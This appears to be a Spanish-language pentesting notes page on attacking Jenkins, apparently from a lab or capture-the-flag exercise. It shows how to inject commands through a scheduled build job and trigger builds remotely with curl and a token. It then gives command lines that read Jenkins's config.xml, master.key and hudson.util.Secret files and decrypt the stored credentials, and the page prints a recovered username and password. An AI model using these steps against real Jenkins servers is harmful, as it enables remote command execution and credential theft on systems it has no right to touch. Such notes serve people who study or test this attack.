Jenkins
jenkins
Jenkins
Inyectar comando al construir proyecto

image
Es necesario agregar una tarea para que se ejecute cada cierto tiempo (En este caso, cada minuto)

image
Una vez se ha compilado, se puede ver el output del comando que he indicado

image
En caso de no querer esperar a que se ejecute la tarea, existe una alternativa. Creo un token desde los ajustes de la cuenta a la que previamente tenía acceso

image
Con curl construyo el proyecto
curl -s -X GET 'http://rubbx:[email protected]:8080/job/Testing/build?token=rubbxObtener credenciales
En caso de poder ejecutar comandos, es necesario traer tres archivos, el config.xml, master.key y hudson.util.Secret
cmd /c powershell -c type ..\..\users\admin_17207690984073220035\config.xmlcmd /c powershell -c type ..\..\secrets\master.keyEl último al ser un binario hay que traerlo en base64 para posteriormente hacer un decode
cmd /c powershell -c [convert]::ToBase64String((Get-Content -path "..\..\secrets\hudson.util.Secret" -Encoding byte))
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\Testing>cmd /c powershell -c [convert]::ToBase64String((Get-Content -path "..\..\secrets\hudson.util.Secret" -Encoding byte))La herramienta necesaria se encuentra en Github
./jenkins-credentials-decryptor -m master.key -s hudson.util.Secret -c config.xml
[
{
"id": "320a60b9-1e5c-4399-8afe-44466c9cde9e",
"password": "c1cdfun_d2434\u0003\u0003\u0003",
"username": "oliver"
}
]Last updated